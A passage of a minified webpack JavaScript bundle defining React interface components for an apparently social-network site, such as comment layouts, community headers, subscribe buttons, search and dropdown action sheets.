t?e[`first_name_${t}`]||e.first_name:`${e.first_name} ${e.last_name}`}return(0,o.expectNever)(e)}},487983:(e,t,a)=>{a.d(t,{getThumbWidth:()=>o});const o=(e,t,a)=>t&&a?+(t*e/a).toFixed(2):e},578726:(e,t,a)=>{a.d(t,{isAttachment:()=>o});const o=e=>Object.hasOwn(e,"type")},384984:(e,t,a)=>{a.d(t,{isStickerAttachment:()=>i});var o=a(578726);const i=e=>!!e&&(0,o.isAttachment)(e)&&"sticker"===e.type},424714:(e,t,a)=>{a.d(t,{CommentDeleted:()=>u});var o=a(474848),i=a(351118),n=a(723723),r=a(285056),l=a(454154),s=a(724648),d=a(39182),c=a(444478);const u=({children:e,restoreActionLabel:t,onRestoreClick:a,isRestoreDisabled:u,actions:m,selected:h,after:v,...p})=>(0,o.jsxs)(d.CommentBase,{...p,className:(0,i.classNames)(c.default.wrapper,!v&&c.default.centered,h&&c.default.selected),"data-testid":"commentdeleted",children:[(0,o.jsxs)("div",{className:c.default.in,"data-testid":"commentdeleted_in",children:[(0,o.jsx)(r.Footnote,{className:(0,n.getColorClass)("color_text_secondary"),children:e}),a&&(0,o.jsx)(l.Button,{className:c.default.restore,mode:"link",size:"s",onClick:a,disabled:u,"data-testid":"commentdeleted-restore",children:t}),!!m&&(0,o.jsx)("div",{className:c.default.actions,children:m})]}),!!v&&(0,o.jsx)(s.Flex,{direction:"column",align:"start",children:v})]})},187460:(e,t,a)=>{a.d(t,{CommentLayout:()=>s});var o=a(474848),i=a(834420),n=a(50935),r=a(800672),l=a(713748);const s=Object.assign((({children:e,...t})=>{const{level:a}=(0,n.useCommentLayoutLevelContext)(),i={"--comment-layout-level":`${a}`};return(0,o.jsx)(n.CommentLayoutLevelContextProvider,{value:a+1,children:(0,o.jsx)("div",{className:l.default.root,style:i,...t,children:e})})}),{Hide:r.CommentLayoutHide,Action:i.CommentLayoutAction})},834420:(e,t,a)=>{a.d(t,{CommentLayoutAction:()=>d});var o=a(474848),i=a(220208),n=a(285056),r=a(751268),l=a(195194),s=a(910940);const d=({src:e,children:t,expandable:a,expanded:d,...c})=>(0,o.jsxs)(i.Tappable,{className:s.default.root,...c,children:[a&&(0,o.jsx)(l.LayoutActionIcon,{expanded:d}),e&&(0,o.jsx)(r.RichAvatar,{className:s.default.avatar,src:e,alt:"",size:24}),(0,o.jsx)(n.Footnote,{weight:"2",children:t})]})},195194:(e,t,a)=>{a.d(t,{LayoutActionIcon:()=>l});var o=a(474848),i=a(459249),n=a(115596),r=a(186510);const l=({expanded:e})=>e?(0,o.jsx)(i.Icon16DropdownFlipped,{className:r.default.expand}):(0,o.jsx)(n.Icon16Dropdown,{className:r.default.expand})},50935:(e,t,a)=>{a.d(t,{CommentLayoutLevelContextProvider:()=>n,useCommentLayoutLevelContext:()=>r});var o=a(296540);const i=(0,o.createContext)(0),n=i.Provider,r=()=>{const e=(0,o.useContext)(i);return{level:e,isFirstLevel:e<=1}}},800672:(e,t,a)=>{a.d(t,{CommentLayoutHide:()=>s});var o=a(474848),i=a(517016),n=a(220208),r=a(50935),l=a(635168);const s=e=>{const{isFirstLevel:t}=(0,r.useCommentLayoutLevelContext)();return t?null:(0,o.jsx)(n.Tappable,{className:l.default.root,...e,children:(0,o.jsx)(i.Icon16Up,{className:l.default.icon})})}},866042:(e,t,a)=>{a.d(t,{CommentReplyTarget:()=>c});var o=a(474848),i=a(224173),n=a(723723),r=a(724648),l=a(279734),s=a(271036),d=a(459134);const c=({before:e,children:t,onClick:a,onClearReply:c,clearLabel:u,disabled:m,...h})=>(0,o.jsx)("div",{className:d.default.root,...h,children:(0,o.jsxs)(r.Flex,{align:"center",gap:4,children:[(0,o.jsx)("span",{children:e}),(0,o.jsx)(l.Link,{onClick:a,disabled:m,noUnderline:m,children:t}),c&&(0,o.jsx)(s.IconButton,{className:(0,n.getColorClass)("color_icon_secondary"),label:u,onClick:c,noPadding:!0,hasHover:!1,hasActive:!1,children:(0,o.jsx)(i.Icon16Cancel,{})})]})})},916388:(e,t,a)=>{a.d(t,{CommunityCategoryItem:()=>u});var o=a(474848),i=a(351118),n=a(220208),r=a(612196),l=a(285056),s=a(412888),d=a(762948);const c={vertical:d.default.containerVertical,horizontal:d.default.containerHorizontal},u=({src:e,title:t,avatarAltText:a,mode:u="horizontal",...m})=>(0,o.jsxs)(n.Tappable,{...m,className:(0,i.classNames)(d.default.container,c[u]),children:[(0,o.jsx)(r.Avatar,{src:e,alt:a,size:44,className:d.default.avatar}),(0,o.jsx)(s.TextClamp,{lines:2,TypographyComponent:l.Headline,level:"1",weight:"1",children:t})]})},469732:(e,t,a)=>{a.d(t,{CommunityCollection:()=>v});var o=a(474848),i=a(216549),n=a(292350),r=a(351118),l=a(220208),s=a(303800),d=a(285056),c=a(454154),u=a(591378),m=a(329477),h=a(388372);const v=({title:e,subtitle:t,action:a,coverSrc:v,items:p=[],columns:f=1})=>{const g=f>1,{title:x,icon:_,...k}=a,{viewWidth:C}=(0,l.useAdaptivityWithJSMediaQueries)(),b=C>l.ViewWidth.MOBILE,y=b?(0,o.jsx)(i.Icon24ChevronCompactRight,{}):(0,o.jsx)(n.Icon16Chevron,{}),j=(0,o.jsxs)(s.Div,{className:(0,r.classNames)(h.default.header,b&&h.default.headerDesktop),paddingBottom:b?8:4,children:[(0,o.jsxs)("div",{children:[(0,o.jsx)(d.Title,{weight:"2",level:"3",children:e}),!!t&&(0,o.jsx)(d.Footnote,{weight:"3",children:t})]}),(0,o.jsx)(c.Button,{size:"s",mode:"link",appearance:"overlay",after:_||y,"aria-hidden":!0,tabIndex:-1,children:x})]});return(0,o.jsxs)("div",{className:h.default.container,children:[(0,o.jsx)(l.Tappable,{className:(0,r.classNames)(h.default.cover,g&&h.default.coverMultiColumns),style:{backgroundImage:v?`url(${v})`:void 0},...k,children:g?j:(0,o.jsx)(l.AspectRatio,{ratio:2.3,children:j})}),(0,o.jsx)("div",{className:(0,r.classNames)(h.default.items,b&&h.default.itemsDesktop),children:(0,o.jsx)(u.Grid,{columns:f,columnSpacing:12,rowSpacing:b?4:2,children:p.map((e=>(0,o.jsx)(u.Grid.Item,{children:(0,o.jsx)(m.CommunityListItem,{...e})},e.key)))})})]})}},329477:(e,t,a)=>{a.d(t,{CommunityListItem:()=>s});var o=a(474848),i=a(482199),n=a(260546),r=a(612196),l=a(503758);const s=({photo:e,onSubscribeClick:t,checked:a,loading:s,ariaLabel:d,buttonAriaLabel:c,verified:u,children:m,...h})=>(0,o.jsx)(n.SimpleCell,{...h,"aria-label":d,before:e&&(0,o.jsx)(r.Avatar,{size:48,src:e,alt:""}),after:t&&(0,o.jsx)(l.SubscribeButton,{onClick:t,checked:a,loading:s,ariaLabel:c}),badgeAfterTitle:u&&(0,o.jsx)(i.Icon16Verified,{}),children:m})},503758:(e,t,a)=>{a.d(t,{SubscribeButton:()=>u});var o=a(474848),i=a(896412),n=a(723723),r=a(220208),l=a(194528),s=a(700272),d=a(271036),c=a(627181);const u=({checked:e,loading:t,onClick:a,ariaLabel:u})=>{const{viewWidth:m}=(0,r.useAdaptivityWithJSMediaQueries)(),h=m>r.ViewWidth.MOBILE,v=h?24:28;return t?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(l.Spacing,{mode:"vertical",size:8}),(0,o.jsx)(s.Spinner,{size:"regular",className:(0,n.getColorClass)("color_icon_tertiary"),"aria-hidden":!0,tabIndex:-1})]}):(0,o.jsx)(d.IconButton,{onClick:e=>{(0,i.cancelEvent)(e),a?.(e)},className:(0,n.getColorClass)(e?"color_icon_secondary":"color_icon_accent"),label:u,hasHover:h,children:e?(0,c.getCheckIcon)(v):(0,c.getAddIcon)(v)})}},627181:(e,t,a)=>{a.d(t,{getAddIcon:()=>s,getCheckIcon:()=>d});var o=a(474848),i=a(432817),n=a(450209),r=a(134034),l=a(969082);const s=e=>{let t;if(24===e)t=i.Icon24AddSquareOutline;else t=n.Icon28AddSquareOutline;return(0,o.jsx)(t,{"aria-hidden":!0,tabIndex:-1})},d=e=>{let t;if(24===e)t=r.Icon24CheckSquareOutline;else t=l.Icon28CheckSquareOutline;return(0,o.jsx)(t,{"aria-hidden":!0,tabIndex:-1})}},934748:(e,t,a)=>{a.d(t,{CommunityHeader:()=>g});var o=a(474848),i=a(183141),n=a(351118),r=a(723723),l=a(172656),s=a(220208),d=a(724648),c=a(285056),u=a(782252);const m={hover:u.default.hoverAdditionActions,always:void 0},h={plain:u.default.coverAdditionUpdate,default:void 0},v={plain:u.default.coverAdditionUpdateMobile,default:void 0},p={channel:u.default.channelCover,community:void 0},f={channel:u.default.channelCoverImage,community:void 0},g=({coverSrc:e,avgColor:t,coverAdminActions:a,coverBadges:g,avatar:x,children:_,showAdditionActions:k="hover",coverMode:C="default",coverSize:b="community",onCoverClick:y,plainCoverPlaceholderText:j,mobileView:S,...I})=>{const N={"--group-cover-avg-color":t??"#CFD9E9"},w={backgroundImage:`url(${e})`};return(0,o.jsxs)(l.Group,{padding:"none",className:(0,n.classNames)(u.default.root,S&&u.default.rootMobile),...I,children:[(0,o.jsxs)(s.Tappable,{className:(0,n.classNames)(u.default.cover,e&&p[b],S&&u.default.coverMobile),onClick:y,"data-testid":"communityheader_cover",children:[(0,o.jsx)("div",{className:(0,n.classNames)(u.default.coverGradient,h[C],S&&u.default.coverGradientMobile,S&&v[C]),style:N}),e&&(0,o.jsx)("div",{className:(0,n.classNames)(u.default.coverImage,f[b],S&&u.default.coverImageMobile),style:w}),!!a&&(0,o.jsx)("div",{className:(0,n.classNames)(u.default.coverAdminActions,m[k]),children:a}),!!g&&(0,o.jsx)("div",{className:(0,n.classNames)(u.default.coverBadges,S&&u.default.coverBadgesMobile),children:g}),S&&"plain"===C&&(0,o.jsxs)(d.Flex,{className:u.default.coverPlaceholder,align:"center",justify:"center",direction:"column",children:[(0,o.jsx)(i.Icon28CameraOutline,{className:(0,r.getColorClass)("color_icon_secondary")}),(0,o.jsx)(c.Subhead,{weight:"2",className:(0,r.getColorClass)("color_text_secondary"),children:j})]})]}),(0,o.jsxs)(d.Flex,{align:"start",noWrap:!0,className:(0,n.classNames)(u.default.contentWrapper,S&&u.default.contentWrapperMobile),direction:S?"column":"row",children:[(0,o.jsx)("div",{className:(0,n.classNames)(u.default.avatar,S&&u.default.avatarMobile),children:x}),(0,o.jsx)("div",{className:u.default.content,children:_})]})]})}},163629:(e,t,a)=>{a.d(t,{CommunityHeaderSkeleton:()=>s});var o=a(474848),i=a(172656),n=a(724648),r=a(63108),l=a(782252);const s=()=>(0,o.jsxs)(i.Group,{padding:"none",className:l.default.root,children:[(0,o.jsxs)("div",{className:l.default.cover,"data-testid":"communityheader_cover",children:[(0,o.jsx)("div",{className:l.default.coverGradient}),(0,o.jsx)("div",{className:l.default.coverImage,children:(0,o.jsx)(r.Skeleton,{noAnimation:!0,height:911})})]}),(0,o.jsxs)(n.Flex,{align:"start",noWrap:!0,className:l.default.contentWrapper,children:[(0,o.jsx)("div",{className:l.default.avatar,children:(0,o.jsx)(r.Skeleton,{width:96,height:96,borderRadius:"50%"})}),(0,o.jsx)("div",{className:l.default.content,children:(0,o.jsxs)(n.Flex,{justify:"space-between",children:[(0,o.jsxs)(n.Flex,{gap:"l",direction:"column",children:[(0,o.jsx)(r.Skeleton,{width:192,height:16,borderRadius:4}),(0,o.jsxs)(n.Flex,{align:"center",gap:"s",children:[(0,o.jsx)(r.Skeleton,{width:20,height:20,borderRadius:"50%"}),(0,o.jsx)(r.Skeleton,{width:96,height:14,borderRadius:4})]})]}),(0,o.jsxs)(n.Flex,{align:"start",gap:"s",children:[(0,o.jsx)(r.Skeleton,{width:122,height:32,borderRadius:8}),(0,o.jsx)(r.Skeleton,{width:73,height:32,borderRadius:8})]})]})})]})]})},489118:(e,t,a)=>{a.d(t,{CommunityServiceCard:()=>p});var o=a(474848),i=a(351118),n=a(723723),r=a(220208),l=a(276898),s=a(285056),d=a(454154),c=a(783856),u=a(856684),m=a(412888),h=a(837046),v=a(984210);const p=({className:e,src:t,srcSet:a,title:p,communityInstalls:f,size:g=56,description:x,imageAltText:_,tags:k=[],action:C,onClick:b,href:y})=>(0,o.jsx)(r.Tappable,{hasActive:!1,href:y,onClick:b,className:(0,i.classNames)(v.default.container,e),"aria-label":`${p}. ${x}`,children:(0,o.jsxs)("div",{className:v.default.innerContainer,children:[(0,o.jsx)(l.RichCell,{tabIndex:-1,hasActive:!1,hasHover:!1,multiline:!0,before:(0,o.jsx)(u.RichImage,{size:g,alt:_,src:t,srcSet:a}),bottom:(0,o.jsx)(h.UsersStack,{size:"s",photos:f.photos,children:f.description}),className:v.default.containerTop,children:(0,o.jsx)(m.TextClamp,{lines:2,TypographyComponent:s.Headline,level:"1",weight:"3",children:p})}),(0,o.jsx)(m.TextClamp,{className:(0,n.getColorClass)("color_text_primary"),TypographyComponent:s.Title,level:"3",weight:"1",lines:3,children:x}),(0,o.jsx)(c.Overlay,{}),(0,o.jsxs)("div",{className:v.default.containerBottom,children:[(0,o.jsx)("div",{className:v.default.appTags,children:k.map(((e,t)=>(0,o.jsx)("span",{className:v.default.appTag,children:(0,o.jsx)(s.Caption,{level:"1",weight:"3",children:e})},t)))}),C&&(0,o.jsx)("div",{className:v.default.appAction,children:(0,o.jsx)(d.Button,{href:C.href,onClick:C.onClick,size:"s","aria-label":C["aria-label"],appearance:"accent",mode:"tertiary",before:C.icon,children:C.label})})]})]})})},589996:(e,t,a)=>{a.d(t,{CompactSearch:()=>p});var o=a(474848),i=a(747748),n=a(351118),r=a(766031),l=a(296540),s=a(180022),d=a(264458),c=a(271036),u=a(923836),m=a(740140);const h={false:e=>({opacity:0,width:e}),true:{opacity:1,width:198}},v={true:{opacity:0,transitionEnd:{display:"none"}},false:{opacity:1,display:"flex"}},p=({shown:e,onShownChange:t,...a})=>{const p=(0,l.useRef)(null),[f,g]=(0,l.useState)(e||!1),x=(0,l.useCallback)((e=>{g(e),t?.(e)}),[t]),_=(0,s.useClickOutsideListener)((()=>{p.current?.value||x(!1)}),[x]),k=!!f&&"visible";return(0,o.jsx)("div",{"data-testid":"compactsearch",ref:_,className:m.default.root,children:(0,o.jsxs)(u.LazyFramerMotion,{children:[(0,o.jsx)(r.m.div,{className:m.default.input,variants:h,initial:k,animate:String(f),transition:{duration:.35,type:"tween"},custom:a.noPadding?28:52,onAnimationComplete:()=>{f&&p.current?.focus()},children:(0,o.jsx)(d.Search,{...a,getRef:p})}),(0,o.jsx)(r.m.div,{className:(0,n.classNames)(m.default.buttonWrapper,!a.noPadding&&m.default.withPadding),variants:v,initial:k,animate:String(f),children:(0,o.jsx)(c.IconButton,{"data-testid":"compactsearch-button",hoverMode:"opacity",activeMode:"opacity",className:m.default.button,onClick:()=>x(!0),tabIndex:f?void 0:-1,noPadding:!0,children:(0,o.jsx)(i.Icon16SearchOutline,{})})})]})})}},821228:(e,t,a)=>{a.d(t,{CompactSimpleCell:()=>l});var o=a(474848),i=a(351118),n=a(260546),r=a(260796);const l=({shown:e,className:t,children:a,...l})=>{const{before:s}=l,d=Boolean(s)&&!e;return(0,o.jsx)(n.SimpleCell,{className:(0,i.classNames)(d&&r.default.rootCompact,t),...l,children:!d&&a})}},897118:(e,t,a)=>{a.d(t,{ContentTappable:()=>s});var o=a(474848),i=a(351118),n=a(753793),r=a(220208),l=a(28810);const s=({width:e,className:t,style:a,...s})=>{const d=e?(0,n.getHorizontalItemLayoutStyle)(e):{};return(0,o.jsx)(r.Tappable,{className:(0,i.classNames)(l.default.tappable,t),style:{...d,...a},...s})}},555278:(e,t,a)=>{a.d(t,{ContentTitles:()=>l});var o=a(474848),i=a(285056),n=a(412888),r=a(166234);const l=({title:e,subtitle:t})=>(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.TextClamp,{TypographyComponent:i.Headline,level:"1",lines:1,children:e}),!!t&&(0,o.jsx)(n.TextClamp,{TypographyComponent:i.Footnote,className:r.default.subtitle,lines:1,children:t})]})},525224:(e,t,a)=>{a.d(t,{DesktopHeaderButton:()=>m});var o=a(474848),i=a(351118),n=a(220208),r=a(271036),l=a(350072),s=a(63108),d=a(836400);const c=({counterLabel:e,counterLoading:t})=>(0,o.jsxs)("div",{className:d.default.indicatorPosition,"aria-busy":t,"aria-live":"polite",children:[(0,o.jsx)(n.VisuallyHidden,{children:e}),(0,o.jsx)(s.Skeleton,{width:16,height:16,circle:!0})]}),u={fixed:void 0,dynamic:d.default.rootWithDynamicWidth},m=({children:e,className:t,counter:a,widthMode:n="fixed",counterLoading:s,counterLabel:m,label:h,...v})=>(0,o.jsxs)(r.IconButton,{...v,label:h,className:(0,i.classNames)(d.default.root,u[n],t),children:[e,!!s&&(0,o.jsx)(c,{counterLabel:m,counterLoading:s}),!!a&&!s&&(0,o.jsx)(l.Counter,{size:"s",mode:"primary",appearance:"accent-red",className:(0,i.classNames)(d.default.indicator,d.default.indicatorPosition),"data-testid":"desktop-header-button-counter",children:a>99?"+99":a})]})},2112:(e,t,a)=>{a.d(t,{DocumentTitle:()=>c});var o=a(474848),i=a(523417),n=a(296540),r=a(939961);const l={entries:new Map,status:"idle"};function s(){let e=null;for(let[,t]of l.entries)(!e||t.depth>e.depth)&&(e=t);e&&(document.title=e.title),l.status="idle"}function d(){switch(l.status){case"idle":return queueMicrotask(s),void(l.status="scheduled");case"scheduled":return;default:return(0,i.expectNever)(l.status)}}const c=({title:e,children:t})=>{const a=(0,n.useId)(),i=(0,r.useDocumentTitleContext)();return(0,n.useEffect)((()=>(l.entries.set(a,{title:e,depth:i}),d(),()=>{l.entries.delete(a),d()})),[a,e,i]),(0,o.jsx)(r.DocumentTitleProvider,{value:i+1,children:t})}},939961:(e,t,a)=>{a.d(t,{DocumentTitleProvider:()=>n,useDocumentTitleContext:()=>r});var o=a(296540);const i=(0,o.createContext)(0),n=i.Provider,r=()=>(0,o.useContext)(i)},376140:(e,t,a)=>{a.d(t,{DonutCard:()=>m});var o=a(474848),i=a(303800),n=a(724648),r=a(285056),l=a(194528),s=a(454154),d=a(279734),c=a(750428);const u={half:c.default.halfSubtitleContainer,whole:c.default.wholeSubtitleContainer},m=({plain:e,onClick:t,href:a,cornerImage:m,title:h,buttonTitle:v,subtitle:p,imageRight:f=0,imageBottom:g=0,buttonGap:x=48,"data-testid":_})=>{const k={"--image-right":`${f}px`,"--image-bottom":`${g}px`},C=(0,o.jsxs)("div",{className:e?c.default.plainCard:c.default.card,style:k,"data-testid":_,children:[!!m&&(0,o.jsx)("div",{className:c.default.imageContainer,children:m}),(0,o.jsx)(i.Div,{mode:"vertical",spacing:4,paddingBottom:4,paddingTop:e?0:4,className:c.default.fullHeightContainer,children:(0,o.jsx)(i.Div,{mode:"vertical",spacing:6,paddingBottom:6,paddingTop:e?0:6,className:c.default.fullHeightContainer,children:(0,o.jsxs)(n.Flex,{gap:x,direction:"column",justify:"space-between",className:c.default.fullHeightContainer,children:[(0,o.jsxs)(n.Flex.Item,{className:c.default.fullWidthContainer,children:["string"==typeof h?(0,o.jsx)(r.Paragraph,{weight:"2",children:h}):h,(0,o.jsx)(l.Spacing,{size:6}),(0,o.jsx)("div",{className:u[e?"whole":"half"],children:"string"==typeof p?(0,o.jsx)(r.Footnote,{weight:"3",children:p}):p})]}),(0,o.jsx)(n.Flex.Item,{children:(0,o.jsx)(s.Button,{appearance:"neutral",href:e?a:void 0,onClick:e?t:void 0,children:v})})]})})})]});return e?C:(0,o.jsx)(d.Link,{mode:"primary",noUnderline:!0,href:a,onClick:t,children:C})}},430144:(e,t,a)=>{a.d(t,{DownloadedGamesCell:()=>u});var o=a(474848),i=a(351118),n=a(220208),r=a(724648),l=a(293116),s=a(285056),d=a(412888),c=a(445816);const u=({image:e,title:t,subtitle:a,text:u,action:m,getRootRef:h,className:v,...p})=>(0,o.jsx)(n.Tappable,{...p,className:(0,i.classNames)(v,c.default.container),getRootRef:h,hasActive:!1,children:(0,o.jsxs)(r.Flex,{direction:"row",align:"center",noWrap:!0,children:[(0,o.jsx)(r.Flex.Item,{flex:"fixed",className:c.default.image,children:(0,o.jsx)(l.Image,{borderRadius:"l",noBorder:!0,widthSize:232,heightSize:140,src:e,alt:""})}),(0,o.jsx)(r.Flex.Item,{alignSelf:"stretch",children:(0,o.jsxs)(r.Flex,{direction:"column",className:c.default.content,children:[(0,o.jsx)(d.TextClamp,{TypographyComponent:s.Title,level:"3",weight:"2",lines:1,className:c.default.title,"data-testid":"downloaded-game-title",children:t}),(0,o.jsx)(d.TextClamp,{TypographyComponent:s.Text,className:c.default.subtitle,lines:1,"data-testid":"downloaded-game-subtitle",children:a}),(0,o.jsx)(d.TextClamp,{TypographyComponent:s.Footnote,lines:3,"data-testid":"downloaded-game-text",children:u}),!!m&&(0,o.jsx)("div",{className:c.default.action,children:m})]})})]})})},84625:(e,t,a)=>{a.d(t,{DownloadedGamesCellSkeleton:()=>r});var o=a(474848),i=a(63108),n=a(430144);const r=({action:e})=>(0,o.jsx)(n.DownloadedGamesCell,{image:"",title:(0,o.jsx)(i.Skeleton,{width:140}),subtitle:(0,o.jsx)(i.Skeleton,{width:240}),text:(0,o.jsx)(i.Skeleton,{width:300}),action:e})},507852:(e,t,a)=>{a.d(t,{DropdownActionSheet:()=>C});var o=a(474848),i=a(351118),n=a(634444),r=a(382010),l=a(296540),s=a(744440),d=a(625528),c=a(546947),u=a(587455),m=a(563550),h=a(966553),v=a(983494),p=a(373765),f=a(775039),g=a(48460);const x={primary:g.default.containerModePrimary,secondary:void 0},_={s:g.default.containerSizeS,m:g.default.containerSizeM},k={none:void 0,s:g.default.contentPaddingS,m:g.default.contentPaddingM,default:g.default.contentPaddingDefault},C=Object.assign((({mode:e="secondary",size:t="m",shown:a,width:c,maxHeight:m,trigger:h="hover",content:v,padding:p="default",onShownChange:f,className:C,children:b,...y})=>{const[j,S]=(0,l.useState)(a||!1),I=(0,l.useRef)(null),N=a??j,w=(0,n.useStableCallback)(((e,t)=>{void 0===a&&S(e),f?.(e,t)})),A=(0,l.useMemo)((()=>({size:t,setIsShown:w})),[t,w]);v=(0,o.jsx)("div",{"data-testid":"dropdownactionsheet-content",className:(0,i.classNames)(g.default.content,_[t],k[p]),children:v}),m&&c&&(v=(0,o.jsx)("div",{ref:I,style:{maxHeight:m},children:(0,o.jsx)(s.CustomScrollView,{boxRef:I,className:g.default.scrollView,noOverscroll:!0,children:v})}));const[B,T]=(0,r.usePatchChildrenRef)(b);return(0,l.useLayoutEffect)((()=>{B.current?.setAttribute("aria-expanded",String(N))}),[B,N]),(0,o.jsx)(u.DropdownActionSheetProvider,{value:A,children:(0,o.jsx)(d.Popover,{"data-testid":"dropdownactionsheet",className:(0,i.classNames)(g.default.container,x[e],C),width:c,maxWidth:c,content:v,trigger:h,shown:N,onShownChange:w,...y,children:T})})}),{Item:p.DropdownActionSheetItem,Checkbox:c.DropdownActionSheetCheckbox,EmptyIcon:m.DropdownActionSheetEmptyIcon,Separator:f.DropdownActionSheetSeparator,HorizontalItem:h.DropdownActionSheetHorizontalItem,HorizontalItems:v.DropdownActionSheetHorizontalItems})},546947:(e,t,a)=>{a.d(t,{DropdownActionSheetCheckbox:()=>n});var o=a(474848),i=a(330414);const n=e=>(0,o.jsx)(i.Cell.Checkbox,{"data-testid":"dropdownactionsheet-checkbox",...e})},587455:(e,t,a)=>{a.d(t,{DropdownActionSheetProvider:()=>n,useDropdownActionSheetContext:()=>r});var o=a(296540);const i=(0,o.createContext)(null),n=i.Provider,r=()=>{const e=(0,o.useContext)(i);if(!e)throw new Error("DropdownActionSheetContext has not been passed in provider");return e}},563550:(e,t,a)=>{a.d(t,{DropdownActionSheetEmptyIcon:()=>n});var o=a(474848),i=a(110546);const n=({children:e})=>(0,o.jsx)("div",{className:i.default.root,children:e})},966553:(e,t,a)=>{a.d(t,{DropdownActionSheetHorizontalItem:()=>l});var o=a(474848),i=a(220208),n=a(587455),r=a(701147);const l=({children:e,header:t,href:a,onClick:l,keepOpen:s,...d})=>{const{setIsShown:c}=(0,n.useDropdownActionSheetContext)();return(0,o.jsxs)(i.Tappable,{"data-testid":"dropdownactionsheet-horizontalitem",className:r.default.root,onClick:e=>{l?.(e),s||c(!1)},href:a,...d,children:[(0,o.jsx)("div",{className:r.default.image,children:e}),(0,o.jsx)("div",{className:r.default.header,children:t})]})}},983494:(e,t,a)=>{a.d(t,{DropdownActionSheetHorizontalItems:()=>n});var o=a(474848),i=a(43954);const n=({children:e})=>(0,o.jsx)("div",{"data-testid":"dropdownactionsheet-horizontalitems",className:i.default.root,children:e})},373765:(e,t,a)=>{a.d(t,{DropdownActionSheetItem:()=>g});var o=a(474848),i=a(241504),n=a(351118),r=a(296540),l=a(285056),s=a(260546),d=a(700272),c=a(63108),u=a(412888),m=a(587455),h=a(563550),v=a(624823);const p={s:v.default.containerSizeS,m:v.default.containerSizeM},f={default:void 0,header:v.default.containerTypeHeader,contrast:v.default.containerTypeContrast,destructive:v.default.containerTypeDestructive},g=({meta:e,type:t="default",after:a,before:g,loading:x,keepOpen:_,selected:k,subtitle:C,multiline:b,subtitleBefore:y,badgeAfterTitle:j,children:S,className:I,"data-testid":N,onClick:w,...A})=>{const{size:B,setIsShown:T}=(0,m.useDropdownActionSheetContext)(),P=g?l.Text:l.Headline,R="header"===t,M=(0,r.isValidElement)(S)&&S.type===c.Skeleton,L=g||x;let O=(0,o.jsxs)(o.Fragment,{children:[S,!!j&&(0,o.jsx)("span",{className:v.default.titleBadge,children:j})]});return M||(O=(0,o.jsx)(u.TextClamp,{Component:"span",lines:b?0:1,children:O})),(0,o.jsx)(s.SimpleCell,{"data-testid":N??"dropdownactionsheet-item",className:(0,n.classNames)(v.default.container,p[B],f[t],L&&v.default.containerHasBefore,C&&v.default.containerHasSubtitle,I),before:!!L&&(0,o.jsx)("div",{className:v.default.before,children:x?(0,o.jsx)(h.DropdownActionSheetEmptyIcon,{children:(0,o.jsx)(d.Spinner,{size:"small"})}):g}),subtitle:!!C&&(0,o.jsxs)(l.Footnote,{Component:"span",className:v.default.subtitle,children:[!!y&&(0,o.jsx)("span",{className:v.default.subtitleBefore,children:y}),b||(0,r.isValidElement)(C)&&C.type===c.Skeleton?C:(0,o.jsx)(u.TextClamp,{lines:1,children:C})]}),after:Boolean(a||k)&&(0,o.jsxs)("div",{className:v.default.after,children:[a," ",k&&(0,o.jsx)(i.Icon20CheckCircleOn,{})]}),hasHover:!R,hasActive:!R,onClick:e=>{w?.(e),_||T(!1)},multiline:!0,...A,children:(0,o.jsxs)(P,{Component:"span",className:v.default.in,children:[O,!!e&&(0,o.jsx)("span",{className:v.default.meta,children:e})]})})}},775039:(e,t,a)=>{a.d(t,{DropdownActionSheetSeparator:()=>r});var o=a(474848),i=a(194528),n=a(582192);const r=()=>(0,o.jsx)(i.Spacing,{size:12,"aria-hidden":!0,children:(0,o.jsx)(n.Separator,{appearance:"primary-alpha"})})},161134:(e,t,a)=>{a.d(t,{DropdownActionSubSheet:()=>u});var o=a(474848),i=a(504835),n=a(296540),r=a(220208),l=a(744440),s=a(373765),d=a(412191),c=a(245042);const u=Object.assign((({sheet:e,after:t,maxHeight:a,children:d,shown:u,onClick:m,...h})=>{const{hasPointer:v}=(0,r.useAdaptivityWithJSMediaQueries)(),[p,f]=(0,n.useState)(!1),g=(0,n.useRef)(null),x=(0,n.useRef)(null),_=()=>{if(g.current)return clearTimeout(g.current),void(g.current=null);g.current=window.setTimeout((()=>{f(!0),g.current=null}),150)};(0,n.useEffect)((()=>()=>{if(g.current)return clearTimeout(g.current),void(g.current=null)}),[]);t||(t=(0,o.jsx)(i.Icon24ChevronDown,{className:c.default.icon,width:20,height:20}));const k=v&&!u,C=!v&&!u,b=u||p;return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.DropdownActionSheetItem,{after:t,hasHover:!u,hasActive:!u,onPointerEnter:k?_:void 0,onPointerLeave:k?()=>{if(g.current)return clearTimeout(g.current),void(g.current=null);g.current=window.setTimeout((()=>{f(!1),g.current=null}),150)}:void 0,onFocus:k?()=>{f(!0)}:void 0,onClick:C?e=>{f((e=>!e)),m&&m(e)}:void 0,keepOpen:!0,...h,children:d}),b&&e&&(0,o.jsx)("div",{role:"list",ref:x,style:{maxHeight:a},onMouseEnter:k?_:void 0,children:Boolean(a)?(0,o.jsx)(l.CustomScrollView,{boxRef:x,className:c.default.scrollView,noOverscroll:!0,children:e}):e})]})}),{Item:d.DropdownActionSubSheetItem})},412191:(e,t,a)=>{a.d(t,{DropdownActionSubSheetItem:()=>r});var o=a(474848),i=a(563550),n=a(373765);const r=({before:e,children:t,...a})=>(0,o.jsx)(n.DropdownActionSheetItem,{before:e??(0,o.jsx)(i.DropdownActionSheetEmptyIcon,{}),...a,children:t})},239808:(e,t,a)=>{a.d(t,{ElementPortal:()=>i});var o=a(296540);const i=({getRootRef:e,element:t,onClick:a})=>((0,o.useLayoutEffect)((()=>{if(e&&("function"==typeof e?e(t):"current"in e&&(e.current=t)),a)return t.addEventListener("click",a),()=>{t.removeEventListener("click",a)}}),[e,t,a]),null)},371004:(e,t,a)=>{a.d(t,{Equalizer:()=>l});var o=a(474848),i=a(351118),n=a(494348);const r={stretched:n.default.equalizerStretched,s:void 0},l=({playing:e,className:t,size:a="s","data-testid":l="equalizer"})=>(0,o.jsxs)("div",{className:(0,i.classNames)(n.default.equalizer,n.default.equalizerActive,!e&&n.default.equalizerPause,r[a],t),"data-testid":l,children:[(0,o.jsx)("i",{className:n.default.row}),(0,o.jsx)("i",{className:n.default.row}),(0,o.jsx)("i",{className:n.default.row}),(0,o.jsx)("i",{className:n.default.row})]})},114405:(e,t,a)=>{a.d(t,{CommunityCatalogCard:()=>c});var 